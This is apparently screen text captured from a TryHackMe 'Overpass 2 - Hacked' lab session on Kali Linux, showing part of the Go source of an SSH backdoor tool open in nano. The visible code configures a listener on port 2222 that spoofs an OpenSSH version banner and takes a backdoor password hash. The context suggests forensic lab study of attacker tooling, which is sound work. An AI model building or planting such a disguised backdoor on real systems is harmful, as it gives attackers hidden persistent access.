 Ubuntu 64-bit - VMware Workstation 16 Player (Non-commercial use only)
Player
TryHackMe | Overpass ...
2 qterminal
2 Wireshark
06:16 PM
TryHackMe | Overpass 2 -
raw.githubusercontent.com/
GitHub - NinjaJc01/ssh-b
https://tryhackme.com/room/overpass2hacked
29
Kali Linux Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
darren@kali: ~/overpass2/ssh-backdoor
File Actions Edit View Help
GNU nano 6.2 main.go S
lport uint = 2222
lhost net.IP = net.ParseIP("0.0.0.0")
keyPath string = "id_rsa"
fingerprint string = "OpenSSH_8.2p1 Debian-4"
)
flaggy.UInt(&lport, "p", "port", "Local port to listen for SSH on")
flaggy.IP(&lhost, "i", "interface", "IP address for the interface to listen on")
flaggy.String(&keyPath, "k", "key", "Path to private key for SSH server")
flaggy.String(&fingerprint, "f", "fingerprint", "SSH Fingerprint, excluding the SSH-2.0- prefix")
flaggy.String(&hash, "a", "hash", "Hash for backdoor")
flaggy.Parse()
log.SetPrefix("SSH - ")
privKeyBytes, err := ioutil.ReadFile(keyPath)
if err ≠ nil {
log.Panicln("Error reading privkey:\t", err.Error())
}
privateKey, err := gossh.ParsePrivateKey(privKeyBytes)
if err ≠ nil {
log.Panicln("Error parsing privkey:\t", err.Error())
}
server := &ssh.Server{
Addr: fmt.Sprintf("%s:%v", lhost.String(), lport),
Handler: sshterminal,
Version: fingerprint,
PasswordHandler: passwordHandler,
}
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location M-U Undo
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo